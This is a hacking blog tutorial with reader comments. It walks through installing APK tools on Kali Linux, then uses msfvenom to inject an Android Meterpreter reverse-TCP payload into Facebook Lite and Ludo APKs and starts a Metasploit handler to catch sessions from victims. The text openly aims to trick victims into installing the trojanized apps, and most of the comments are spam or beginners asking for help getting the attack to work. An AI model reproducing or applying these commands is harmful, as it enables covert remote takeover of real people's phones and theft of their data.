Hey Folks, I think we are all familiar with the Metasploit framework and whenever a beginner makes their move in the h@cking field their first objective is to h@ck android smartphones but they are not satisfied with creating a simple backdoor so they try to inject malicious payloads into the well known application such as : WhatsApp, Instagram and Facebook to cheat the victim. But usually while doing this activity we face many types of errors, but in this article we will guide you the complete steps through which you can inject or embed any malicious payload in any known application.
Requirements
- Kali Linux = 2020.1
Prerequisite
- APKsigner or Jarsigner [One of them]
- APK Tool [Latest]
- ZipAlign
Lets take a look 🙂 !!
Relax 🙂 !! We will not try to cheat with you and even you can satisfy yourself by seeing the machine details in clear text. HaPpY 🙂 !!
ApkTool
Let’s go ahead and first we download all the dependencies or requirements that we must have to embed the payload in the original APK. Lets download the dependencies one by one and first we will download the leading tool called “apktool“. it will compile and decompile the apk files.
1 | apt install apktool |
Zipalign
Zipalign is an archive tool that provides important optimization to Android application files but make sure it must only be performed before the APK file has been signed.
1 | apt install zipalign |
Jarsigner
JAR Signing and Verification Tool use to sign JAR files and time stamp the signature. But we have to install java in our machine to configure jarsigner. The command are given below, so just execute it on terminal.
1 | apt-get install openjdk-11-jdk |

In the following version of Kali Linux we use Java JDK 8 by default, but after executing the following command it will give us two options in which we have to select Java JDK 11.
1 | update-alternatives --config java |

After selecting it the jarsigner will automatically be configured on the terminal.
1 | jarsigner |
The configuration is complete and our first attempt is going to be awesome as we will try to inject the malicious Metasploit payload into a well-known Facebook Lite APK. First download the apk from here.
The method is very simple and as we use the command during payload creation, in the same command just we add the “-x” parameter to inject the payload into the original apk. Also you can see the result through the given image in which we have successfully injected the payload into the Facebook Lite application.
1 | msfvenom -x facebook-lite.apk -p android/meterpreter/reverse_tcp lhost=192.168.1.10 lport=4444 -o Facebook.apk |

Now you can send your payload to the victims according to your own. But as you can see the payload will look like below after downloading.
Lets come back to the kali linux and start multi handler to kept the meterpreter session by using the following command.
1 2 3 4 5 6 | msfconsole use exploit/multi/handler set payload android/meterpreter/reverse_tcp set lhost 192.168.1.10 set lport 4444 run |

Boom 🙂 !! As you can see that we got a meterpreter session after click the application by victim. Although we got success in payload injection. But take another application and try to inject payload into it. You can also download from here.

Now again we will follow the same steps that we followed above and try to inject the payload into the official Ludo application.
1 | msfvenom -x com.azodus.ludo.apk -p android/meterpreter/reverse_tcp lhost=192.168.1.10 lport=4444 -o Ludo.apk |

Swag 🙂 !! WOOOOOOO ! Again we got success to embed malicious payload into the original apk and also we have successfully get the meterpreter session again.





Hi, look what a cool site I found.
Thanks 🙂 !!
You are so cool! I do not think I’ve read through something like this before. So great to find another person with a few unique thoughts on this topic. Really.. thanks for starting this up. This web site is one thing that’s needed on the internet, someone with some originality!
I love reading an article that will make men and women think. Also, thanks for allowing for me to comment!
The best way to Choose choosing the right Fitness Program if you might be over 49.
It’s a wonderful circle that one can benefit due to. You should
now have a great article for teaching right from.
Best view i have ever seen !
Super cool bro…
do you give personal training also… Let me know please…im too much interested in learning from u
yes we provide
you can visit : https://trainings.secnhack.in
and enroll yourself in any course.
Hey, but after downloading the Facebook lite apk. I coded in the root terminal it used the template but at last, it showed an invalid template. it didn’t save the facebook.apk. is it because i rename the file or i don’t know.
i just started learning
thx for the feedback
Hi mates, how is all, and what you wish for to say on the topic of
this post, in my view its truly awesome designed for me.
I did everything, like embedded the payload in the .apk file, started an apache2 server shared the .apk file to the target device but now when the target (me) install the file from the apk, it shows that the app not downloaded, may you please tell me the reason and the fix, I tried everything like turning on the installation from the unknown sources, turning off the play protect by playstore but there was no result, so please tell how to come over it ??
(Error: Invalid template: facebook-lite.apk) plz help bro